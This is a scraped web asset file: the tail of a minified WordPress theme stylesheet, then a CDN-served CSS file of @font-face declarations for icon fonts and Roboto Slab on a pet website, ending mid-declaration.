.checkout{background-color:#4db2ec;}.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout:hover{background-color:#222;}.tdb_woo_menu_cart .tdb-wmc-widget .woocommerce-mini-cart__empty-message{margin-bottom:0;font-size:12px;color:#888;}.tdb-autoload-wrap{position:relative;}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important;}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto;}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px;}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px;}}.tdb-template .td-main-content-wrap{padding-bottom:0;}[class*="tdb-fake-block"]{filter:grayscale(1);user-select:none;-webkit-user-select:none;}[class*="tdb-fake-block"] .td_module_wrap{pointer-events:none;}.tdb-fake-block{opacity:.1;}.tdb-fake-block-2{opacity:.2;}}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/externalFontFace/nitro-min-noimport-80c7977e31e38f423d908fb1237a564a-stylesheet.css
body_size: 1019
content:
@font-face{font-family:eicons;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/8821ac1c68ece057ef2152fafd4d5dae.eicons.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/8821ac1c68ece057ef2152fafd4d5dae.eicons.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"multipurpose";src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-composer/td-multi-purpose/images/icons/f08b5b497ee19b6ea07a9401177a9b02.multipurpose.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-composer/td-multi-purpose/images/icons/f08b5b497ee19b6ea07a9401177a9b02.multipurpose.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:dashicons;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:eicons;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/f79c20aae3abc566024200f725fae775.eicons.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/f79c20aae3abc566024200f725fae775.eicons.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"newspaper-icons";src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/bcb8c4703eae71d5d05c0a6eec1f7daa.newspaper-icons.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/bcb8c4703eae71d5d05c0a6eec1f7daa.newspaper-icons.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto 